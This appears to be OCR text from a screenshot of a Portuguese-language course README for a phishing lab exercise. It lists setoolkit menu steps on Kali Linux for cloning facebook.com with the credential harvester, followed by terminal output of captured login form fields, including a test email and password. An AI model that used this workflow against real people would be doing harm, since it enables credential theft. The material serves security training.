 Atividades
Terminal
seg, 02:34
DIO | Codifique o seu futu
Create MagnoMasterson
cassiano-dio/cibersecurity
github.com/cassiano-dio/cibersecurity-desafio-phishing
README
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@ubuntu: /media/ubuntu/82769d11-9ca5-43b1-8d47-d60cdf23c38b/home/kristhel/XDOWL...
Arquivo Editar Ver Pesquisar Terminal Ajuda
------WebKitFormBoundaryyhpv6gYsqBhBC0XC--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=1
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=4
PARAM: __hs=19737.BP:DEFAULT.2.0..0.0
PARAM: dpr=1
PARAM: __ccg=EXCELLENT
PARAM: __rev=1010822676
PARAM: __s=ctwa0a:kgp2io:a7tepp
PARAM: __hsi=7324191998551246491
PARAM: __dyn=7xe6E5aQ1PyUbFp61swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG78b87C0yE7i
0n24o5-0me2218w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE
PARAM: __csr=
PARAM: lsd=AVrRR8ol0vU
PARAM: jazoest=2955
PARAM: __aaid=0
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1010822676
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1705296337
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output: